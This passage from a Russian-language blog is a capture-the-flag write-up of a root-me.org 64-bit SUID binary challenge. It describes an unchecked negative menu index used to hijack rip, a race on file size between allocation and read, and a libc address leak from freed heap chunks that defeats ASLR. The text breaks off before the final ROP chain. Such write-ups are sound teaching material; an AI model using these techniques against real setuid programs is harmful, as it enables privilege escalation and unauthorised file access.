


<file: posts/BOF_64.html>
<!DOCTYPE html>
<html lang="">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="../style.css" type="text/css">
    <title></title>
</head>

<body>
    <div class="centered">
        <header id="header" class="header">
            <div class="logo-wrapper">
                <a href="../index.html" class="logo">Just interested guy</a>
            </div>
            <nav class="site-navbar">
                <ul id="menu" class="menu">
                <li class="menu-item">
                <a class="menu-item-link" href="../index.html">Главная</a>
                </li><li class="menu-item">
                <a class="menu-item-link" href="../about/about.html">О себе</a>
                </li>
                </ul>
            </nav>
        </header>
        <div class="main-content">
            <article class="single">
                <h1 class="post-title">Решение интересного задания на переполнение буфера с root-me.org</h1>
                Исполняемый файл представляет собой 64-разрядный ELF. Описание задачи выглядит следующим образом: "Find a way to exploit this binary to read the flag in .passwd."
                <br>
                <br>
                Для выполнения этого задания мне понадобилось изучить некоторые особенности работы функции malloc() в уязвимых версиях библиотеки libc, а также составить приличную цепочку ROP (return-oriented programming). 
                <br>
                Таким ненормальным программированием я еще не занимался).
                <h3>Первые шаги</h3> 
                Подключаемся по ssh к машине, на которой расположен исполняемый файл и проводим небольшую разведку.
                <br>   
                <br>
                <img src="../images/bof_64/inv/intellegence.jpg" alt="">
                <div class="image_desc"><i>Рис. 1. Разведка</i></div>
                <br>
                Доступ к файлу .passwd для нашего пользователя запрещен. Сама же программа имеет установленный бит SUID, а значит и доступ к содержимому файла. Также у нас есть доступ к исходникам, но я всегда сначала стараюсь решить задание не прибегая к ним. Тем более исполняемый файл собран с отладочной информацией, что значительно упрощает анализ.
                <br>
                Запустим программу и посмотрим, что она делает.
                <br> 
                <br>
                <img src="../images/bof_64/inv/interface.jpg" alt="">
                <div class="image_desc"><i>Рис. 2. Интерфейс программы</i></div>
                <br>
                Наиболее перспективными кажутся функции для отображения содержимого файла, однако при попытке просмотреть .passwd, используя пункты меню [2] и [5], получаем сообщения о том, что мы не являемся владельцем файла и доступ запрещен.
                <br>
                <br>
                Попробуем в меню выбора ввести несколько некорректных значений. При вводе отрицательного числа нас ждет первый успех.
                <br> 
                <br>
                <img src="../images/bof_64/inv/seg_fault.jpg" alt="">
                <div class="image_desc"><i>Рис. 3. Ошибка при вводе отрицательного значения</i></div>
                <br>
                Для проведения анализа нам "из коробки" доступно большое количество утилит. Для начала воспользуемся radare2. Используя команду <span class="simbols">afl</span>, получим список функций.
                <br> 
                <br>
                <img src="../images/bof_64/inv/func_list.jpg" alt="">
                <div class="image_desc"><i>Рис. 4. Список функций</i></div>
                <br>
                Среди списка обнаружатся sym.display_shifted_file_content, sym.display_file_content, sym.make_choice (на скриншоте не видно), а также другие функции с говорящими названиями.
                <br>
                <br>    
                Начнем с функции sym.make_choice, т.к. мы уже обнаружили в ней ошибку и нужно понять, что нам это дает. 
                <br> 
                <br>
                <img src="../images/bof_64/inv/make_choice_1st_frag.jpg" alt="">
                <div class="image_desc"><i>Рис. 5. Первый фрагмент функции make_choice()</i></div>
                <br>
                <img src="../images/bof_64/inv/make_choice_2nd_frag.jpg" alt="">
                <div class="image_desc"><i>Рис. 6. Второй фрагмент функции make_choice()</i></div>
                <br>
                На фрагментах кода видно, что адреса функций, отвечающих за работу соответствующих пунктов меню помещаются в стэк. Введенное пользователем значение проходит некоторую фильтрацию (недостаточную, как мы уже знаем) и используется в качестве смещения до адреса нужной функции в стэке. Адрес помещается в регистр rax, а затем происходит вызов функции (<span class="simbols">call rax</span>). Таким образом, введя некорректное значение, мы можем произвольно (ну почти) считать со стэка некоторое значение и выполнить переход.
                <br>
                <br>
                Теперь взглянем на функцию <span class="simbols">display_file_content</span>.
                <br> 
                Сначала в стэке резервируется место для локальных переменных и буфера, куда будет сохраняться содержимое запрашиваемого файла, а также осуществляется очистка буфера.
                <br>
                <br>
                <img src="../images/bof_64/inv/disp_file_cont_0.jpg" alt="">
                <div class="image_desc"><i>Рис. 6. Первый фрагмент функции display_file_content()</i></div>
                <br>
                Далее пользователя просят ввести имя файла. Содержимое файла (первые 0x10000 байт) считывается в буфер и осуществляется проверка имени файла. Именно в таком порядке. То есть, даже если просматривать файл нам нельзя, то его содержимое все равно сначала будет считано в стэк.
                <br> 
                <br>
                <img src="../images/bof_64/inv/disp_file_cont_1.jpg" alt="">
                <div class="image_desc"><i>Рис. 7. Второй фрагмент функции display_file_content()</i></div>
                <br>
                Теоретически можно запросить содержимое файла <span class="simbols">.passwd</span> и флаг будет помещен в стэк. На этом этапе я не придумал способа как это можно использовать. Тем не менее, с учетом того, что мы уже знаем про функцию make_choice, это дает нам возможность получить контроль на регистром <span class="simbols">rip</span>, тем самым изменить ход выполнения программы. Для этого мы можем создать файл, в который запишем произвольные 8 байт, далее вызвать функцию <span class="simbols">display_file_content</span> и указать на созданный файл. В результате мы поместим в стэк нужное значение, а после, используя баг в функции <span class="simbols">make_choice</span>, можем записать это значение в регистр <span class="simbols">rip</span>.
                <br> 
                <br>
                Создадим файл.
                <br>
                <img src="../images/bof_64/inv/create_rand_file.jpg" alt="">
                <div class="image_desc"><i>Рис. 8. Создание файла с произвольным содержимым</i></div>
                <br>
                Запустим отладчик и остановимся в функции <span class="simbols">display_file_content</span> в точке, где содержимое файла считывается в стэк.
                <br> 
                <br>
                <img src="../images/bof_64/inv/read_file_cont.jpg" alt="">
                <div class="image_desc"><i>Рис. 9. Чтение содержимого файла в буфер</i></div>
                <br>
                На момент вызова функции <span class="simbols">fgets</span> в регистре <span class="simbols">rdi</span> лежит адрес буфера, куда и помещается содержимое файла. Запомним это значение – 0x7ffdce993880.
                <br> 
                <br>
                Далее остановимся в функции <span class="simbols">make_choice</span> в момент расчёта адреса стэка, где хранится указатель на вызываемую функцию (перед инструкцией <span class="simbols">call rax</span>).
                <br> 
                <br>
                <img src="../images/bof_64/inv/call_addr_calc.jpg" alt="">
                <div class="image_desc"><i>Рис. 10. Расчет адреса функции соответствующего пункта меню</i></div>
                <br>
                В регистре <span class="simbols">rax</span> лежит введенное пользователем число (в примере 2). Мы видим, что адрес, где должен храниться указатель на вызываемую функцию, рассчитывается по формуле:
                <br>
                <span class="simbols">func_pointer = rbp + entered_value * 8 - 0x40</span>
                <br>
                Значение регистра <span class="simbols">rbp = 0x7ffdce9a38f0</span>
                <br>
                Зная  адрес, по которому лежит содержимое файла (мы запоминали это значение - 0x7ffdce993880), можно рассчитать, какое число нам нужно ввести, чтобы после выполнения инструкции <span class="simbols">mov</span> в регистре <span class="simbols">rax</span> оказалось нужное нам значение.
                <br>
                <span class="simbols">0x7ffdce993880 = 0x7ffdce9a38f0 + n*8 – 0x40</span>
                <br>
                Отсюда, n = -8198
                <br>
                Пробуем.
                <br> 
                <br>
                <img src="../images/bof_64/inv/pwn_rip.jpg" alt="">
                <div class="image_desc"><i>Рис. 11. Получаем возможность изменить ход выполнения программы</i></div>
                <br>
                Отлично, мы можем выполнить переход на любой заданный адрес. Теперь нужно каким-то образом обойти ограничения на чтение файла. Тут надо признаться у меня не было конкретного плана, что делать дальше. Точнее была мысль, что можно составить цепочку ROP, для вызова shell'а, но для этого нужно обойти ASLR, а также найти способ контроллировать стэк (ну или поискать другой вектор атаки). 
                <br>
                <h3>Обходим ASLR</h3>
                Вообще можно воспользоваться 4-м пунктом меню и просмотреть директорию <span class="simbols">/proc/self/map_files</span>. Так можно сразу получить "карту" памяти.  
                <br> 
                <br>
                <img src="../images/bof_64/inv/memory_map.jpg" alt="">
                <div class="image_desc"><i>Рис. 12. Memory map</i></div>
                <br>
                В этом плане задание меня несколько расстроило. Я решил поискать другой способ обойти ASLR или хотя бы получить адрес библиотеки libc.
                <br>
                На этот раз мое внимание привлекла функция <span class="simbols">display_shifted_file_content</span>.
                <br>
                Листинг функции достаточно большой. Потому приведу список вызовов внутри функции.
                <br> 
                <br>
                <img src="../images/bof_64/inv/display_shifted_file_content_0.jpg" alt="">
                <div class="image_desc"><i>Рис. 13. Список вызовов внутри функции display_shifted_file_content</i></div>
                <br>
                <ul>Кратко алгоритм можно описать так:
                <li>У пользователя запрашивается имя файла, содержимое которого требуется отобразить;</li>
                <li>Выделяется необходимый объем памяти;</li>
                <li>У пользователя запрашивается значение, которое будет прибавляться к каждому байту содержимого файла;</li>
                <li>Выполняются «проверки безопасности»</li>
                <li>Содержимое файла (по размеру выделенной памяти) считывается в буфер</li>
                </ul>
                Снова можно заметить недостаток в таком алгоритме. Между выделением буфера и чтением файла программа ожидает пользовательского ввода. В этот момент размер файла, как и сам файл можно изменить. Попробуем это как-то использовать.
                <br>
                В материалах задания есть фрагмент, описывающий структуру блока памяти, выделяемого функцией <span class="simbols">malloc()</span> (описание справедливо для определенных версий библиотеки).
                <br> 
                <br>
                <img src="../images/bof_64/inv/malloc_struct_desc.jpg" alt="">
                <div class="image_desc"><i>Рис. 14. Описание струкруры чанка памяти, выделяемого функцией malloc()</i></div>
                <br>
                Мое внимание привлек тот факт, что функция <span class="simbols">malloc()</span> возвращает адрес, который указывает на поле fd и после освобождения блока памяти по этому адресу будет находиться двусвязный список свободных чанков.
                <br>
                Попробуем выделить несколько блоков памяти и посмотреть, какие адреса сохранятся после освобождения памяти. Для этого установим брейкпоинт в функции <span class="simbols">display_shifted_file_content</span> на инструкции освобождения памяти.
                <br> 
                <br>
                <img src="../images/bof_64/inv/chunk_after_free_0.jpg" alt="">
                <div class="image_desc"><i>Рис. 15. Дамп памяти после освобождения первого чанка</i></div>
                <br>
                <img src="../images/bof_64/inv/chunk_after_free_1.jpg" alt="">
                <div class="image_desc"><i>Рис. 16. Дамп памяти после освобождения второго чанка</i></div>
                <br>
                Первый чанк функция malloc() выделила по адресу <span class="simbols">0x556f7196ca60</span>. После освобождения, первые 8 байт "обнулились". Однако после освобождения 2-го чанка в первых 16 байтах сохранились 2 указателя. При этом адрес (в примере - <span class="simbols">0x00007f0624259bb8</span>) принадлежит одной из секций библиотеки libc. Секции имеют фиксированное смещение относительно базового адреса, значит мы можем вычислить это смещение для нашего случая и использовать его в будущем. Проверим текущий адрес библиотеки.
                <br> 
                <br>
                <img src="../images/bof_64/inv/libc_sections.jpg" alt="">
                <div class="image_desc"><i>Рис. 17. Адрес библиотеки libc</i></div>
                <br>
                Видим, что базовый адрес библиотеки libc равен <span class="simbols">0x00007f0623e95000</span>. Теперь мы можем рассчитать смещение до нужной секции (точнее до нужной страницы памяти), по следующей формуле:
                <br>
                <br>
                <span class="simbols">offset = (leaked_address &amp; 0xFFFFFFFFFFFFF000) - libc_base_address</span>
                <br>
                <i>Младшие 12 бит обнуляем, т.к. страницы памяти выровнены по 4кб границе.</i>
                <br>
                <br>
                Тогда,
                <br>
                <br>
                <span class="simbols">offset = 0x00007f0624259000 - 0x00007f0623e95000 = 0x3C4000</span>
                <br>
                <br>
                Запустив программу несколько раз, удеждаемся, что смещение фиксировано.
                <br>
                <br>
                Получается, если мы сможем добиться “утечки” адреса, мы сможем рассчитать базовый адрес библиотеки libc. С учетом того, что мы уже знаем, добиться этого должно быть несложно. План такой:
                <br>
                <ul>
                    <li>Создать 2 файла размерами 0x16 и 0x28 байт (чтобы программа выделила 2 разных блока памяти);</li>
                    <li>Запустить программу, дважды вызвать пункт меню [5], и прочитать по очереди оба файла;</li>
                    <li>Вызвать пункт меню [5] в третий раз, однако теперь, когда пользователю предложат ввести значение, которое будет прибавляться к каждому байту содержимого файла, нужно уменьшить размер файла до 8 и меньше байт. Так как в выделенном блоке памяти первые 16 байт будут хранить указатели на список свободных блоков памяти, то содержимое файла размером менее 8 байт, не затрет указатель и при выводе содержимого, произойдет утечка.</li>
                </ul>
                Для проверки запустим приложение в фоновом режиме, а взаимодействие будем осуществлять через именованный канал (пайп).
                <br>
                Используя команду
                <br>
                <span class="simbols">mkfifo /dev/shm/challenge/fifo </span>
                <br>
                создадим пайп, а команду
                <br>
                <span class="simbols">./ch6 &lt;&gt; /dev/shm/challenge/fifo &amp; </span>
                <br>
                запустим приложение в фоновом режиме.
                <br>
                <br>
                    Для взаимодействия можно использовать команду <span class="simbols">echo</span>. Например, чтобы вызвать пункт меню [6], нужно ввести:
                <br>
                    <span class="simbols">echo -n -e "6\n" &gt; /dev/shm/challenge/fifo</span>
                <br>
                Таким образом получим возможность изменить содержимое (и размер) файла в нужный момент времени.
                <br> 
                <br>        
                <img src="../images/bof_64/inv/leakage.jpg" alt="">
                <div class="image_desc"><i>Рис. 18. Утечка адреса</i></div>
                <br>
                Такой вывод не очень информативен (непечатные символы не отображаются), но главное - удалось добиться утечки адреса. Теперь для удобства (и в последующем для автоматизации) можно воспользоваться модулем <span class="simbols">pwntool</span> для python.
                <br>
                Тот же результат с использованием pwntools
                <br> 
                <br>        
                <img src="../images/bof_64/inv/leakage_pwntool.jpg" alt="">
                <div class="image_desc"><i>Рис. 19. Утечка адреса (pwntool)</i></div>
                <br>
                Итак, на данный момент мы можем заставить программу перейти на заданный адрес и можем получить адрес библиотеки libc, а значит мы можем вызвать любую функцию библиотеки. Но пока есть 2 существенных ограничения - нет возможности передать произвольные аргументы функции и нет контроля над ходом выполнения программы. Чтобы обойти эти ограничения (и составить цепочку ROP для получения шела или вывода содержимого файла) необходимо получить контроль над стэком. Частичный контроль стэка у нас есть (благодаря функции <span class="simbols">display_file_content()</span>), но не в том кадре, где мы можем выполнить переход на заданный адрес. Нужно найти способ переписать нужный кадр стэка или поискать другой вектор атаки.
                <br>
                <br>
                
                <h3>Финишная прямая</h3>
                После некоторого времени проведенного за отладкой, я обратил внимание на одну любопытную деталь в функции <span class="simbols">make_choice()</span>. Еще раз взгрянем на состояние регистров в момент вызова выбранного пункта меню.
                <br> 
                <br>
                <img src="../images/bof_64/inv/call_addr_calc.jpg" alt="">
                <div class="image_desc"><i>Рис. 20. Расчет адреса функции соответствующего пункта меню (снова)</i></div>
                <br> 
